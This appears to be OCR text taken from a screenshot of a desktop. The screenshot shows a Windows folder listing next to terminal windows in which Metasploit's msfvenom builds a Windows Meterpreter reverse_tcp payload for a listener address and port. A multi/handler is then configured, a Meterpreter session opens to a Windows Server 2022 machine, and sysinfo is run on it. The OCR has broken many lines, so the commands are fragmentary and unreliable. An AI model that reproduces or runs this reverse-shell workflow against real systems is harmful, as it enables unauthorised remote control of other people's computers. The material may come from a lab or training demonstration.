 earch Administrator
Type
Size
AM
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
File folder
M
Application
[*] Sending stage (176198 by
tes) to 100.127.43.55
[*] Meterpreter session 3 op
ened (100.84.202.37:8070 ->
100.127.43.55:49714) at 2024
-06-18 19:54:39 -0500
meterpreter > sysinfo
Computer : WIN-TIRCB1
GJ7L5
OS : Windows Se
rver 2022 (10.0 Build 20348)
.
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/window
s
meterpreter >
.txt
pat@m2mini scrap % v
xt
pat@m2mini scrap % c
xt
msfvenom -p windows/
ter/reverse_tcp LHOS
.202.37 LPORT=8070 -
/home/kadmin/exploi
use exploit/multi/ha
set payload windows/
ter/reverse_tcp
set LHOST 100.84.202
set LPORT 8070
exploit
pat@m2mini scrap %